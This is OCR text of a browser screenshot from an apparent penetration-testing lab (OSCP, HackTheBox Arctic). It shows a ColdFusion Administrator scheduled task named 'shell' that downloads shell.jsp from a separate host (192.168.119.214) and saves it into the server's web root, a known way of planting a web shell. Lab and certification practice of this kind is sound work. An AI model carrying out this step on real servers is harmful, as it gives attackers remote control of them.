 ColdFusion Administrator - Mozilla Firefox
HackTheBox - Arctic Wri
ColdFusion Administrato
10.11.1.10/CFIDE/shell.jsp
10.11.1.10/CFIDE/administrator/index.cfm
67%
myOscpOutline
CtrlPnl
OS Forums
oscpGroupTracker
oscpGroupShare
Mon
Thurs
Exploit-DB
GHDB
CF
ADOBE® COLDFUSION® ADMINISTRATOR
LOGOUT
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
Administrator
RDS
Sandbox Security
User Manager
PACKAGING & DEPLOYMENT
Add/Edit Scheduled Task
Task Name shell
Duration Start Date Aug 18, 2020 End Date (optional)
Frequency
One-Time at 3:47 PM
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://192.168.119.214/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\Inetpub\wwwroot\CFIDE\
mapp
Highlight All
Match Case
Whole Words
1 of 1 match